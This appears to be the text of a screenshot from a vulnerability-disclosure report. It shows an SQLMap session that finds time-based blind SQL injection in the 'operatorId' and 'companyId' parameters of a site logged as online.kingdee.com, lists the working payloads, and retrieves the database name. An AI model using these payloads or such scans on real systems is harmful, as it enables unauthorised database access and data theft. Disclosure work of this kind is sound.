 管理员: SQLMap
[11:50:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:50:41] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 835 HTTP(s) req
uests:
---
Parameter: operatorId (GET)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: companyId=2222&operatorId=admin' AND 2329=BENCHMARK(6000000,MD5(0x5
4715a48)) AND 'vstm'='vstm
Parameter: companyId (GET)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: companyId=2222 AND 9938=BENCHMARK(6000000,MD5(0x5766744f))&operator
Id=admin
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
>
[11:51:28] [INFO] testing MySQL
[11:51:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:51:39] [INFO] confirming MySQL
[11:52:01] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[11:52:01] [INFO] fetching current database
[11:52:01] [INFO] retrieved: live800_im
current database:    'live800_im'
[11:59:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\online.kingdee.com'
[*] shutting down at 11:59:32
D:\Python27>_
www.wooyun.org